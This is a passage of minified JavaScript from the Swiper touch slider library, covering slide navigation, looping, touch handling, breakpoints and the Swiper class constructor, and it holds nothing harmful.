a.onTranslateToWrapperTransitionEnd,i&&a.emit("transitionEnd"))}),a.$wrapperEl[0].addEventListener("transitionend",a.onTranslateToWrapperTransitionEnd),a.$wrapperEl[0].addEventListener("webkitTransitionEnd",a.onTranslateToWrapperTransitionEnd))),!0}},transition:{setTransition:function(e,t){this.params.cssMode||this.$wrapperEl.transition(e),this.emit("setTransition",e,t)},transitionStart:function(e=!0,t){var i=this["params"];i.cssMode||(i.autoHeight&&this.updateAutoHeight(),g({swiper:this,runCallbacks:e,direction:t,step:"Start"}))},transitionEnd:function(e=!0,t){var i=this["params"];this.animating=!1,i.cssMode||(this.setTransition(0),g({swiper:this,runCallbacks:e,direction:t,step:"End"}))}},slide:{slideTo:function(e=0,t=this.params.speed,i=!0,n,s){if("number"!=typeof e&&"string"!=typeof e)throw new Error(`The 'index' argument cannot have type other than 'number' or 'string'. [${typeof e}] given.`);if("string"==typeof e){var a=parseInt(e,10);if(!isFinite(a))throw new Error(`The passed-in 'index' (string) couldn't be converted to 'number'. [${e}] given.`);e=a}const r=this;let o=e;o<0&&(o=0);const{params:l,snapGrid:c,slidesGrid:d,previousIndex:u,activeIndex:h,rtlTranslate:p,wrapperEl:f,enabled:m}=r;if(r.animating&&l.preventInteractionOnTransition||!m&&!n&&!s)return!1;let g=(a=Math.min(r.params.slidesPerGroupSkip,o))+Math.floor((o-a)/r.params.slidesPerGroup);g>=c.length&&(g=c.length-1),(h||l.initialSlide||0)===(u||0)&&i&&r.emit("beforeSlideChangeStart");var v=-c[g];if(r.updateProgress(v),l.normalizeSlideIndex)for(let e=0;e<d.length;e+=1){var b=-Math.floor(100*v),y=Math.floor(100*d[e]),w=Math.floor(100*d[e+1]);void 0!==d[e+1]?y<=b&&b<w-(w-y)/2?o=e:y<=b&&b<w&&(o=e+1):y<=b&&(o=e)}if(r.initialized&&o!==h){if(!r.allowSlideNext&&v<r.translate&&v<r.minTranslate())return!1;if(!r.allowSlidePrev&&v>r.translate&&v>r.maxTranslate()&&(h||0)!==o)return!1}let x;if(x=o>h?"next":o<h?"prev":"reset",p&&-v===r.translate||!p&&v===r.translate)return r.updateActiveIndex(o),l.autoHeight&&r.updateAutoHeight(),r.updateSlidesClasses(),"slide"!==l.effect&&r.setTranslate(v),"reset"!==x&&(r.transitionStart(i,x),r.transitionEnd(i,x)),!1;if(l.cssMode){e=r.isHorizontal(),s=p?v:-v;if(0===t){a=r.virtual&&r.params.virtual.enabled;a&&(r.wrapperEl.style.scrollSnapType="none",r._immediateVirtual=!0),f[e?"scrollLeft":"scrollTop"]=s,a&&requestAnimationFrame(()=>{r.wrapperEl.style.scrollSnapType="",r._swiperImmediateVirtual=!1})}else{if(!r.support.smoothScroll)return T({swiper:r,targetPosition:s,side:e?"left":"top"}),!0;f.scrollTo({[e?"left":"top"]:s,behavior:"smooth"})}return!0}return r.setTransition(t),r.setTranslate(v),r.updateActiveIndex(o),r.updateSlidesClasses(),r.emit("beforeTransitionStart",t,n),r.transitionStart(i,x),0===t?r.transitionEnd(i,x):r.animating||(r.animating=!0,r.onSlideToWrapperTransitionEnd||(r.onSlideToWrapperTransitionEnd=function(e){r&&!r.destroyed&&e.target===this&&(r.$wrapperEl[0].removeEventListener("transitionend",r.onSlideToWrapperTransitionEnd),r.$wrapperEl[0].removeEventListener("webkitTransitionEnd",r.onSlideToWrapperTransitionEnd),r.onSlideToWrapperTransitionEnd=null,delete r.onSlideToWrapperTransitionEnd,r.transitionEnd(i,x))}),r.$wrapperEl[0].addEventListener("transitionend",r.onSlideToWrapperTransitionEnd),r.$wrapperEl[0].addEventListener("webkitTransitionEnd",r.onSlideToWrapperTransitionEnd)),!0},slideToLoop:function(e=0,t=this.params.speed,i=!0,n){let s=e;return this.params.loop&&(s+=this.loopedSlides),this.slideTo(s,t,i,n)},slideNext:function(e=this.params.speed,t=!0,i){var n=this,{animating:s,enabled:a,params:r}=n;if(!a)return n;let o=r.slidesPerGroup;if("auto"===r.slidesPerView&&1===r.slidesPerGroup&&r.slidesPerGroupAuto&&(o=Math.max(n.slidesPerViewDynamic("current",!0),1)),a=n.activeIndex<r.slidesPerGroupSkip?1:o,r.loop){if(s&&r.loopPreventsSlide)return!1;n.loopFix(),n._clientLeft=n.$wrapperEl[0].clientLeft}return r.rewind&&n.isEnd?n.slideTo(0,e,t,i):n.slideTo(n.activeIndex+a,e,t,i)},slidePrev:function(e=this.params.speed,t=!0,i){var n=this;const{params:s,animating:a,snapGrid:r,slidesGrid:o,rtlTranslate:l,enabled:c}=n;if(!c)return n;if(s.loop){if(a&&s.loopPreventsSlide)return!1;n.loopFix(),n._clientLeft=n.$wrapperEl[0].clientLeft}function d(e){return e<0?-Math.floor(Math.abs(e)):Math.floor(e)}const u=d(l?n.translate:-n.translate),h=r.map(e=>d(e));let p=r[h.indexOf(u)-1];if(void 0===p&&s.cssMode){let i;r.forEach((e,t)=>{u>=e&&(i=t)}),void 0!==i&&(p=r[0<i?i-1:i])}let f=0;return void 0!==p&&(f=o.indexOf(p),f<0&&(f=n.activeIndex-1),"auto"===s.slidesPerView&&1===s.slidesPerGroup&&s.slidesPerGroupAuto&&(f=f-n.slidesPerViewDynamic("previous",!0)+1,f=Math.max(f,0))),s.rewind&&n.isBeginning?n.slideTo(n.slides.length-1,e,t,i):n.slideTo(f,e,t,i)},slideReset:function(e=this.params.speed,t=!0,i){return this.slideTo(this.activeIndex,e,t,i)},slideToClosest:function(e=this.params.speed,t=!0,i,n=.5){var s=this;let a=s.activeIndex;var r=Math.min(s.params.slidesPerGroupSkip,a),o=r+Math.floor((a-r)/s.params.slidesPerGroup),l=s.rtlTranslate?s.translate:-s.translate;return l>=s.snapGrid[o]?(r=s.snapGrid[o],(s.snapGrid[o+1]-r)*n<l-r&&(a+=s.params.slidesPerGroup)):l-(l=s.snapGrid[o-1])<=(s.snapGrid[o]-l)*n&&(a-=s.params.slidesPerGroup),a=Math.max(a,0),a=Math.min(a,s.slidesGrid.length-1),s.slideTo(a,e,t,i)},slideToClickedSlide:function(){const e=this,{params:t,$wrapperEl:i}=e;var n,s="auto"===t.slidesPerView?e.slidesPerViewDynamic():t.slidesPerView;let a=e.clickedIndex;t.loop?e.animating||(n=parseInt(z(e.clickedSlide).attr("data-swiper-slide-index"),10),t.centeredSlides?a<e.loopedSlides-s/2||a>e.slides.length-e.loopedSlides+s/2?(e.loopFix(),a=i.children(`.${t.slideClass}[data-swiper-slide-index="${n}"]:not(.${t.slideDuplicateClass})`).eq(0).index(),S(()=>{e.slideTo(a)})):e.slideTo(a):a>e.slides.length-s?(e.loopFix(),a=i.children(`.${t.slideClass}[data-swiper-slide-index="${n}"]:not(.${t.slideDuplicateClass})`).eq(0).index(),S(()=>{e.slideTo(a)})):e.slideTo(a)):e.slideTo(a)}},loop:{loopCreate:function(){const n=this,t=C(),{params:i,$wrapperEl:e}=n,s=0<e.children().length?z(e.children()[0].parentNode):e;s.children(`.${i.slideClass}.${i.slideDuplicateClass}`).remove();let a=s.children(`.${i.slideClass}`);if(i.loopFillGroupWithBlank){var r=i.slidesPerGroup-a.length%i.slidesPerGroup;if(r!==i.slidesPerGroup){for(let e=0;e<r;e+=1){var o=z(t.createElement("div")).addClass(`${i.slideClass} ${i.slideBlankClass}`);s.append(o)}a=s.children(`.${i.slideClass}`)}}"auto"!==i.slidesPerView||i.loopedSlides||(i.loopedSlides=a.length),n.loopedSlides=Math.ceil(parseFloat(i.loopedSlides||i.slidesPerView,10)),n.loopedSlides+=i.loopAdditionalSlides,n.loopedSlides>a.length&&(n.loopedSlides=a.length);const l=[],c=[];a.each((e,t)=>{const i=z(e);t<n.loopedSlides&&c.push(e),t<a.length&&t>=a.length-n.loopedSlides&&l.push(e),i.attr("data-swiper-slide-index",t)});for(let e=0;e<c.length;e+=1)s.append(z(c[e].cloneNode(!0)).addClass(i.slideDuplicateClass));for(let e=l.length-1;0<=e;--e)s.prepend(z(l[e].cloneNode(!0)).addClass(i.slideDuplicateClass))},loopFix:function(){var e=this;e.emit("beforeLoopFix");var{activeIndex:t,slides:i,loopedSlides:n,allowSlidePrev:s,allowSlideNext:a,snapGrid:r,rtlTranslate:o}=e;let l;e.allowSlidePrev=!0,e.allowSlideNext=!0,r=-r[t]-e.getTranslate(),t<n?(l=i.length-3*n+t,l+=n,e.slideTo(l,0,!1,!0)&&0!=r&&e.setTranslate((o?-e.translate:e.translate)-r)):t>=i.length-n&&(l=-i.length+t+n,l+=n,e.slideTo(l,0,!1,!0)&&0!=r&&e.setTranslate((o?-e.translate:e.translate)-r)),e.allowSlidePrev=s,e.allowSlideNext=a,e.emit("loopFix")},loopDestroy:function(){const{$wrapperEl:e,params:t,slides:i}=this;e.children(`.${t.slideClass}.${t.slideDuplicateClass},.${t.slideClass}.${t.slideBlankClass}`).remove(),i.removeAttr("data-swiper-slide-index")}},grabCursor:{setGrabCursor:function(e){var t=this;if(!(t.support.touch||!t.params.simulateTouch||t.params.watchOverflow&&t.isLocked||t.params.cssMode)){const i="container"===t.params.touchEventsTarget?t.el:t.wrapperEl;i.style.cursor="move",i.style.cursor=e?"-webkit-grabbing":"-webkit-grab",i.style.cursor=e?"-moz-grabbin":"-moz-grab",i.style.cursor=e?"grabbing":"grab"}},unsetGrabCursor:function(){var e=this;e.support.touch||e.params.watchOverflow&&e.isLocked||e.params.cssMode||(e["container"===e.params.touchEventsTarget?"el":"wrapperEl"].style.cursor="")}},events:{attachEvents:function(){var e=this;const t=C();var{params:i,support:n}=e;e.onTouchStart=function(e){var n=this;const s=C();var a=A();const r=n.touchEventsData,{params:o,touches:l,enabled:t}=n;if(t&&(!n.animating||!o.preventInteractionOnTransition)){!n.animating&&o.cssMode&&o.loop&&n.loopFix();let t=e;t.originalEvent&&(t=t.originalEvent);let i=z(t.target);if(("wrapper"!==o.touchEventsTarget||i.closest(n.wrapperEl).length)&&(r.isTouchEvent="touchstart"===t.type,(r.isTouchEvent||!("which"in t)||3!==t.which)&&!(!r.isTouchEvent&&"button"in t&&0<t.button||r.isTouched&&r.isMoved))){!!o.noSwipingClass&&""!==o.noSwipingClass&&t.target&&t.target.shadowRoot&&e.path&&e.path[0]&&(i=z(e.path[0]));var c=o.noSwipingSelector||`.${o.noSwipingClass}`,d=!(!t.target||!t.target.shadowRoot);if(o.noSwiping&&(d?b(c,t.target):i.closest(c)[0]))n.allowClick=!0;else if(!o.swipeHandler||i.closest(o.swipeHandler)[0]){l.currentX=("touchstart"===t.type?t.targetTouches[0]:t).pageX,l.currentY=("touchstart"===t.type?t.targetTouches[0]:t).pageY;var u=l.currentX,h=l.currentY,d=o.edgeSwipeDetection||o.iOSEdgeSwipeDetection,c=o.edgeSwipeThreshold||o.iOSEdgeSwipeThreshold;if(d&&(u<=c||u>=a.innerWidth-c)){if("prevent"!==d)return;e.preventDefault()}if(Object.assign(r,{isTouched:!0,isMoved:!1,allowTouchCallbacks:!0,isScrolling:void 0,startMoving:void 0}),l.startX=u,l.startY=h,r.touchStartTime=v(),n.allowClick=!0,n.updateSize(),n.swipeDirection=void 0,0<o.threshold&&(r.allowThresholdMove=!1),"touchstart"!==t.type){let e=!0;i.is(r.focusableElements)&&(e=!1),s.activeElement&&z(s.activeElement).is(r.focusableElements)&&s.activeElement!==i[0]&&s.activeElement.blur();h=e&&n.allowTouchMove&&o.touchStartPreventDefault;!o.touchStartForcePreventDefault&&!h||i[0].isContentEditable||t.preventDefault()}n.emit("touchStart",t)}}}}.bind(e),e.onTouchMove=function(s){var a=C(),r=this;const o=r.touchEventsData,{params:l,touches:c,rtlTranslate:d,enabled:e}=r;if(e){let n=s;if(n.originalEvent&&(n=n.originalEvent),o.isTouched){if(!o.isTouchEvent||"touchmove"===n.type){var t="touchmove"===n.type&&n.targetTouches&&(n.targetTouches[0]||n.changedTouches[0]),s=("touchmove"===n.type?t:n).pageX,t=("touchmove"===n.type?t:n).pageY;if(n.preventedByNestedSwiper)return c.startX=s,void(c.startY=t);if(!r.allowTouchMove)return r.allowClick=!1,void(o.isTouched&&(Object.assign(c,{startX:s,startY:t,currentX:s,currentY:t}),o.touchStartTime=v()));if(o.isTouchEvent&&l.touchReleaseOnEdges&&!l.loop)if(r.isVertical()){if(t<c.startY&&r.translate<=r.maxTranslate()||t>c.startY&&r.translate>=r.minTranslate())return o.isTouched=!1,void(o.isMoved=!1)}else if(s<c.startX&&r.translate<=r.maxTranslate()||s>c.startX&&r.translate>=r.minTranslate())return;if(o.isTouchEvent&&a.activeElement&&n.target===a.activeElement&&z(n.target).is(o.focusableElements))return o.isMoved=!0,void(r.allowClick=!1);if(o.allowTouchCallbacks&&r.emit("touchMove",n),!(n.targetTouches&&1<n.targetTouches.length)){c.currentX=s,c.currentY=t;a=c.currentX-c.startX,s=c.currentY-c.startY;if(!(r.params.threshold&&Math.sqrt(a**2+s**2)<r.params.threshold))if(void 0===o.isScrolling&&(r.isHorizontal()&&c.currentY===c.startY||r.isVertical()&&c.currentX===c.startX?o.isScrolling=!1:25<=a*a+s*s&&(t=180*Math.atan2(Math.abs(s),Math.abs(a))/Math.PI,o.isScrolling=r.isHorizontal()?t>l.touchAngle:90-t>l.touchAngle)),o.isScrolling&&r.emit("touchMoveOpposite",n),void 0===o.startMoving&&(c.currentX===c.startX&&c.currentY===c.startY||(o.startMoving=!0)),o.isScrolling)o.isTouched=!1;else if(o.startMoving){r.allowClick=!1,!l.cssMode&&n.cancelable&&n.preventDefault(),l.touchMoveStopPropagation&&!l.nested&&n.stopPropagation(),o.isMoved||(l.loop&&!l.cssMode&&r.loopFix(),o.startTranslate=r.getTranslate(),r.setTransition(0),r.animating&&r.$wrapperEl.trigger("webkitTransitionEnd transitionend"),o.allowMomentumBounce=!1,!l.grabCursor||!0!==r.allowSlideNext&&!0!==r.allowSlidePrev||r.setGrabCursor(!0),r.emit("sliderFirstMove",n)),r.emit("sliderMove",n),o.isMoved=!0;let e=r.isHorizontal()?a:s;c.diff=e,e*=l.touchRatio,d&&(e=-e),r.swipeDirection=0<e?"prev":"next",o.currentTranslate=e+o.startTranslate;let t=!0,i=l.resistanceRatio;if(l.touchReleaseOnEdges&&(i=0),0<e&&o.currentTranslate>r.minTranslate()?(t=!1,l.resistance&&(o.currentTranslate=r.minTranslate()-1+(-r.minTranslate()+o.startTranslate+e)**i)):e<0&&o.currentTranslate<r.maxTranslate()&&(t=!1,l.resistance&&(o.currentTranslate=r.maxTranslate()+1-(r.maxTranslate()-o.startTranslate-e)**i)),t&&(n.preventedByNestedSwiper=!0),!r.allowSlideNext&&"next"===r.swipeDirection&&o.currentTranslate<o.startTranslate&&(o.currentTranslate=o.startTranslate),!r.allowSlidePrev&&"prev"===r.swipeDirection&&o.currentTranslate>o.startTranslate&&(o.currentTranslate=o.startTranslate),r.allowSlidePrev||r.allowSlideNext||(o.currentTranslate=o.startTranslate),0<l.threshold){if(!(Math.abs(e)>l.threshold||o.allowThresholdMove))return void(o.currentTranslate=o.startTranslate);if(!o.allowThresholdMove)return o.allowThresholdMove=!0,c.startX=c.currentX,c.startY=c.currentY,o.currentTranslate=o.startTranslate,void(c.diff=r.isHorizontal()?c.currentX-c.startX:c.currentY-c.startY)}l.followFinger&&!l.cssMode&&((l.freeMode&&l.freeMode.enabled&&r.freeMode||l.watchSlidesProgress)&&(r.updateActiveIndex(),r.updateSlidesClasses()),r.params.freeMode&&l.freeMode.enabled&&r.freeMode&&r.freeMode.onTouchMove(),r.updateProgress(o.currentTranslate),r.setTranslate(o.currentTranslate))}}}}else o.startMoving&&o.isScrolling&&r.emit("touchMoveOpposite",n)}}.bind(e),e.onTouchEnd=function(t){const s=this,i=s.touchEventsData;var{params:a,touches:r,rtlTranslate:o,slidesGrid:l,enabled:c}=s;if(c){let e=t;if(e.originalEvent&&(e=e.originalEvent),i.allowTouchCallbacks&&s.emit("touchEnd",e),i.allowTouchCallbacks=!1,!i.isTouched)return i.isMoved&&a.grabCursor&&s.setGrabCursor(!1),i.isMoved=!1,void(i.startMoving=!1);a.grabCursor&&i.isMoved&&i.isTouched&&(!0===s.allowSlideNext||!0===s.allowSlidePrev)&&s.setGrabCursor(!1);var d=v(),c=d-i.touchStartTime;if(s.allowClick&&(t=e.path||e.composedPath&&e.composedPath(),s.updateClickedSlide(t&&t[0]||e.target),s.emit("tap click",e),c<300&&d-i.lastClickTime<300&&s.emit("doubleTap doubleClick",e)),i.lastClickTime=v(),S(()=>{s.destroyed||(s.allowClick=!0)}),!i.isTouched||!i.isMoved||!s.swipeDirection||0===r.diff||i.currentTranslate===i.startTranslate)return i.isTouched=!1,i.isMoved=!1,void(i.startMoving=!1);i.isTouched=!1,i.isMoved=!1,i.startMoving=!1;let n;if(n=a.followFinger?o?s.translate:-s.translate:-i.currentTranslate,!a.cssMode)if(s.params.freeMode&&a.freeMode.enabled)s.freeMode.onTouchEnd({currentPos:n});else{let t=0,i=s.slidesSizesGrid[0];for(let e=0;e<l.length;e+=e<a.slidesPerGroupSkip?1:a.slidesPerGroup){const u=e<a.slidesPerGroupSkip-1?1:a.slidesPerGroup;void 0!==l[e+u]?n>=l[e]&&n<l[e+u]&&(t=e,i=l[e+u]-l[e]):n>=l[e]&&(t=e,i=l[l.length-1]-l[l.length-2])}o=(n-l[t])/i;const u=t<a.slidesPerGroupSkip-1?1:a.slidesPerGroup;c>a.longSwipesMs?a.longSwipes?("next"===s.swipeDirection&&(o>=a.longSwipesRatio?s.slideTo(t+u):s.slideTo(t)),"prev"===s.swipeDirection&&(o>1-a.longSwipesRatio?s.slideTo(t+u):s.slideTo(t))):s.slideTo(s.activeIndex):a.shortSwipes?s.navigation&&(e.target===s.navigation.nextEl||e.target===s.navigation.prevEl)?e.target===s.navigation.nextEl?s.slideTo(t+u):s.slideTo(t):("next"===s.swipeDirection&&s.slideTo(t+u),"prev"===s.swipeDirection&&s.slideTo(t)):s.slideTo(s.activeIndex)}}}.bind(e),i.cssMode&&(e.onScroll=function(){var t=this,{wrapperEl:i,rtlTranslate:n,enabled:e}=t;if(e){t.previousTranslate=t.translate,t.isHorizontal()?t.translate=-i.scrollLeft:t.translate=-i.scrollTop,-0===t.translate&&(t.translate=0),t.updateActiveIndex(),t.updateSlidesClasses();let e;i=t.maxTranslate()-t.minTranslate();e=0==i?0:(t.translate-t.minTranslate())/i,e!==t.progress&&t.updateProgress(n?-t.translate:t.translate),t.emit("setTranslate",t.translate,!1)}}.bind(e)),e.onClick=function(e){var t=this;t.enabled&&(t.allowClick||(t.params.preventClicks&&e.preventDefault(),t.params.preventClicksPropagation&&t.animating&&(e.stopPropagation(),e.stopImmediatePropagation())))}.bind(e),n.touch&&!w&&(t.addEventListener("touchstart",x),w=!0),E(e,"on")},detachEvents:function(){E(this,"off")}},breakpoints:{setBreakpoint:function(){var e=this;const{activeIndex:t,initialized:i,loopedSlides:n=0,params:s,$el:a}=e;var r,o,l,c,d=s.breakpoints;!d||0===Object.keys(d).length||(r=e.getBreakpoint(d,e.params.breakpointsBase,e.el))&&e.currentBreakpoint!==r&&(o=(r in d?d[r]:void 0)||e.originalParams,c=$(e,s),l=$(e,o),d=s.enabled,c&&!l?(a.removeClass(`${s.containerModifierClass}grid ${s.containerModifierClass}grid-column`),e.emitContainerClasses()):!c&&l&&(a.addClass(`${s.containerModifierClass}grid`),(o.grid.fill&&"column"===o.grid.fill||!o.grid.fill&&"column"===s.grid.fill)&&a.addClass(`${s.containerModifierClass}grid-column`),e.emitContainerClasses()),c=o.direction&&o.direction!==s.direction,l=s.loop&&(o.slidesPerView!==s.slidesPerView||c),c&&i&&e.changeDirection(),u(e.params,o),c=e.params.enabled,Object.assign(e,{allowTouchMove:e.params.allowTouchMove,allowSlideNext:e.params.allowSlideNext,allowSlidePrev:e.params.allowSlidePrev}),d&&!c?e.disable():!d&&c&&e.enable(),e.currentBreakpoint=r,e.emit("_beforeBreakpoint",o),l&&i&&(e.loopDestroy(),e.loopCreate(),e.updateSlides(),e.slideTo(t-n+e.loopedSlides,0,!1)),e.emit("breakpoint",o))},getBreakpoint:function(e,i="window",n){if(e&&("container"!==i||n)){let t=!1;const r=A(),o="window"===i?r.innerHeight:n.clientHeight,l=Object.keys(e).map(e=>{if("string"!=typeof e||0!==e.indexOf("@"))return{value:e,point:e};var t=parseFloat(e.substr(1));return{value:o*t,point:e}});l.sort((e,t)=>parseInt(e.value,10)-parseInt(t.value,10));for(let e=0;e<l.length;e+=1){var{point:s,value:a}=l[e];"window"===i?r.matchMedia(`(min-width: ${a}px)`).matches&&(t=s):a<=n.clientWidth&&(t=s)}return t||"max"}}},checkOverflow:{checkOverflow:function(){var e,t,i=this,{isLocked:n,params:s}=i;(t=s["slidesOffsetBefore"])?(e=i.slides.length-1,t=i.slidesGrid[e]+i.slidesSizesGrid[e]+2*t,i.isLocked=i.size>t):i.isLocked=1===i.snapGrid.length,!0===s.allowSlideNext&&(i.allowSlideNext=!i.isLocked),!0===s.allowSlidePrev&&(i.allowSlidePrev=!i.isLocked),n&&n!==i.isLocked&&(i.isEnd=!1),n!==i.isLocked&&i.emit(i.isLocked?"lock":"unlock")}},classes:{addClasses:function(){const{classNames:e,params:t,rtl:i,$el:n,device:s,support:a}=this;var r=function(e,i){const n=[];return e.forEach(t=>{"object"==typeof t?Object.keys(t).forEach(e=>{t[e]&&n.push(i+e)}):"string"==typeof t&&n.push(i+t)}),n}(["initialized",t.direction,{"pointer-events":!a.touch},{"free-mode":this.params.freeMode&&t.freeMode.enabled},{autoheight:t.autoHeight},{rtl:i},{grid:t.grid&&1<t.grid.rows},{"grid-column":t.grid&&1<t.grid.rows&&"column"===t.grid.fill},{android:s.android},{ios:s.ios},{"css-mode":t.cssMode},{centered:t.cssMode&&t.centeredSlides}],t.containerModifierClass);e.push(...r),n.addClass([...e].join(" ")),this.emitContainerClasses()},removeClasses:function(){const{$el:e,classNames:t}=this;e.removeClass(t.join(" ")),this.emitContainerClasses()}},images:{loadImage:function(e,t,i,n,s,a){const r=A();let o;function l(){a&&a()}!(z(e).parent("picture")[0]||e.complete&&s)&&t?(o=new r.Image,o.onload=l,o.onerror=l,n&&(o.sizes=n),i&&(o.srcset=i),t&&(o.src=t)):l()},preloadImages:function(){const t=this;function i(){void 0!==t&&null!==t&&t&&!t.destroyed&&(void 0!==t.imagesLoaded&&(t.imagesLoaded+=1),t.imagesLoaded===t.imagesToLoad.length&&(t.params.updateOnImagesReady&&t.update(),t.emit("imagesReady")))}t.imagesToLoad=t.$el.find("img");for(let e=0;e<t.imagesToLoad.length;e+=1){const n=t.imagesToLoad[e];t.loadImage(n,n.currentSrc||n.getAttribute("src"),n.srcset||n.getAttribute("srcset"),n.sizes||n.getAttribute("sizes"),!0,i)}}}},k={};class L{constructor(...e){let t,i;if(1===e.length&&e[0].constructor&&"Object"===Object.prototype.toString.call(e[0]).slice(8,-1)?i=e[0]:[t,i]=e,i=i||{},i=u({},i),t&&!i.el&&(i.el=t),i.el&&1<z(i.el).length){const s=[];return z(i.el).each(e=>{e=u({},i,{el:e});s.push(new L(e))}),s}const a=this;a.__swiper__=!0,a.support=h(),a.device=p({userAgent:i.userAgent}),a.browser=(f=f||m(),f),a.eventsListeners={},a.eventsAnyListeners=[],a.modules=[...a.__modules__],i.modules&&Array.isArray(i.modules)&&a.modules.push(...i.modules);const r={};a.modules.forEach(e=>{var n,s;e({swiper:a,extendParams:(n=i,s=r,function(e={}){var t=Object.keys(e)[0],i=e[t];"object"==typeof i&&null!==i&&(0<=["navigation","pagination","scrollbar"].indexOf(t)&&!0===n[t]&&(n[t]={auto:!0}),t in n&&"enabled"in i&&(!0===n[t]&&(n[t]={enabled:!0}),"object"!=typeof n[t]||"enabled"in n[t]||(n[t].enabled=!0),n[t]||(n[t]={enabled:!1}))),u(s,e)}),on:a.on.bind(a),once:a.once.bind(a),off:a.off.bind(a),emit:a.emit.bind(a)})});var n=u({},M,r);return a.params=u({},n,k,i),a.originalParams=u({},a.params),a.passedParams=u({},i),a.params&&a.params.on&&Object.keys(a.params.on).forEach(e=>{a.on(e,a.params.on[e])}),a.params&&a.params.onAny&&a.onAny(a.params.onAny),a.$=z,Object.assign(a,{enabled:a.params.enabled,el:t,classNames:[],slides:z(),slidesGrid:[],snapGrid:[],slidesSizesGrid:[],isHorizontal(){return"horizontal"===a.params.direction},isVertical(){return"vertical"===a.params.direction},activeIndex:0,realIndex:0,isBeginning:!0,isEnd:!1,translate:0,previousTranslate:0,progress:0,velocity:0,animating:!1,allowSlideNext:a.params.allowSlideNext,allowSlidePrev:a.params.allowSlidePrev,touchEvents:(e=["touchstart","touchmove","touchend","touchcancel"],n=["pointerdown","pointermove","pointerup"],a.touchEventsTouch={start:e[0],move:e[1],end:e[2],cancel:e[3]},a.touchEventsDesktop={start:n[0],move:n[1],end:n[2]},a.support.touch||!a.params.simulateTouch?a.touchEventsTouch:a.touchEventsDesktop),touchEventsData:{isTouched:void 0,isMoved:void 0,allowTouchCallbacks:void 0,touchStartTime:void 0,isScrolling:void 0,currentTranslate:void 0,startTranslate:void 0,allowThresholdMove:void 0,focusableElements:a.params.focusableElements,lastClickTime:v(),clickTimeout:void 0,velocities:[],allowMomentumBounce:void 0,isTouchEvent:void 0,startMoving:void 0},allowClick:!0,allowTouchMove:a.params.allowTouchMove,touches:{startX:0,startY:0,currentX:0,currentY:0,diff:0},imagesToLoad:[],imagesLoaded:0}),a.emit("_swiper"),a.params.init&&a.init(),a}enable(){var e=this;e.enabled||(e.enabled=!0,e.params.grabCursor&&e.setGrabCursor(),e.emit("enable"))}disable(){var e=this;e.enabled&&(e.enabled=!1,e.params.grabCursor&&e.unsetGrabCursor(),e.emit("disable"))}setProgress(e,t){var i=this;e=Math.min(Math.max(e,0),1);var n=i.minTranslate(),s=i.maxTranslate();i.translateTo((s-n)*e+n,void 0===t?0:t),i.updateActiveIndex(),i.updateSlidesClasses()}emitContainerClasses(){const t=this;if(t.params._emitClasses&&t.el){const e=t.el.className.split(" ").filter(e=>0===e.indexOf("swiper")||0===e.indexOf(t.params.containerModifierClass));t.emit("_containerClasses",e.join(" "))}}getSlideClasses(e){const t=this;return e.className.split(" ").filter(e=>0===e.indexOf("swiper-slide")||0===e.indexOf(t.params.slideClass)).join(" ")}emitSlidesClasses(){const i=this;if(i.params._emitClasses&&i.el){const n=[];i.slides.each(e=>{var t=i.getSlideClasses(e);n.push({slideEl:e,classNames:t}),i.emit("_slideClass",e,t)}),i.emit("_slideClasses",n)}}slidesPerViewDynamic(e="current",t=!1){var{params:i,slides:n,slidesGrid:s,slidesSizesGrid:a,size:r,activeIndex:o}=this;let l=1;if(i.centeredSlides){let t=n[o].swiperSlideSize,i;for(let e=o+1;e<n.length;e+=1)n[e]&&!i&&(t+=n[e].swiperSlideSize,l+=1,t>r&&(i=!0));for(let e=o-1;0<=e;--e)n[e]&&!i&&(t+=n[e].swiperSlideSize,l+=1,t>r&&(i=!0))}else if("current"===e)for(let e=o+1;e<n.length;e+=1)(t?s[e]+a[e]-s[o]<r:s[e]-s[o]<r)&&(l+=1);else for(let e=o-1;0<=e;--e)s[o]-s[e]<r&&(l+=1);return l}update(){const t=this;if(t&&!t.destroyed){var{snapGrid:i,params:n}=t;n.breakpoints&&t.setBreakpoint(),t.updateSize(),t.updateSlides(),t.updateProgress(),t.updateSlidesClasses();let e;function s(){var e=t.rtlTranslate?-1*t.translate:t.translate,e=Math.min(Math.max(e,t.maxTranslate()),t.minTranslate());t.setTranslate(e),t.updateActiveIndex(),t.updateSlidesClasses()}t.params.freeMode&&t.params.freeMode.enabled?(s(),t.params.autoHeight&&t.updateAutoHeight()):(e=("auto"===t.params.slidesPerView||1<t.params.slidesPerView)&&t.isEnd&&!t.params.centeredSlides?t.slideTo(t.slides.length-1,0,!1,!0):t.slideTo(t.activeIndex,0,!1,!0),e||s()),n.watchOverflow&&i!==t.snapGrid&&t.checkOverflow(),t.emit("update")}}changeDirection(t,e=!0){var i=this,n=i.params.direction;return(t=t||("horizontal"===n?"vertical":"horizontal"))===n||"horizontal"!==t&&"vertical"!==t||(i.$el.removeClass(`${i.params.containerModifierClass}${n}`).addClass(`${i.params.containerModifierClass}${t}`),i.emitContainerClasses(),i.params.direction=t,i.slides.each(e=>{"vertical"===t?e.style.width="":e.style.height=""}),i.emit("changeDirection"),e&&i.update()),i}mount(t){const e=this;if(e.mounted)return!0;const i=z(t||e.params.el);if(!(t=i[0]))return!1;t.swiper=e;const n=()=>`.${(e.params.wrapperClass||"").trim().split(" ").join(".")}`;let s=(()=>{if(t&&t.shadowRoot&&t.shadowRoot.querySelector){const e=z(t.shadowRoot.querySelector(n()));return e.children=e=>i.children(e),e}return i.children(n())})();if(0===s.length&&e.params.createElements){const a=C(),r=a.createElement("div");s=z(r),r.className=e.params.wrapperClass,i.append(r),i.children(`.${e.params.slideClass}`).each(e=>{s.append(e)})}return Object.assign(e,{$el:i,el:t,$wrapperEl:s,wrapperEl:s[0],mounted:!0,rtl:"rtl"===t.dir.toLowerCase()||"rtl"===i.css("direction"),rtlTranslate:"horizontal"===e.params.direction&&("rtl"===t.dir.toLowerCase()||"rtl"===i.css("direction")),wrongRTL:"-webkit-box"===s.css("display")}),!0}init(e){var t=this;return 